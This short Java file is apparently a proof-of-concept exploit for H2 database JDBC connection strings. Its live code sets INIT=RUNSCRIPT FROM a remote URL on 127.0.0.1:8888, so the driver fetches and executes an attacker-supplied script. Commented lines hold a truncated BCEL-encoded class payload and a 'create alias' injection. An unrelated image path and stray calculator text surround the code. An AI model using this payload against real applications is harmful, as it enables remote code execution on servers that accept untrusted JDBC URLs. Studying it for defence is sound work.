 public class Test {
public static void main(String[] args) throws Exception {
// String clazzBCELCode = "$$BCEL$$$l$8b$I$A$A$A$A$A$A$AmR$cbn$d3$40$U$3d$93$b8$9d$d8$d8$7d$a4$84$96$f22$cf$s$85$d6$3c$K$9bT$b0$
// String connectionUrl = String.format("jdbc:h2:mem:test;MODE=MSSQLServer;INIT=drop alias if exists test\\;create alias test as
String connectionUrl = "jdbc:h2:mem:testdb;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://127.0.0.1:8888/update'";
Connection connection = DriverManager.getConnection(connectionUrl);
connection.close();
}
}
0
AC +/- % ÷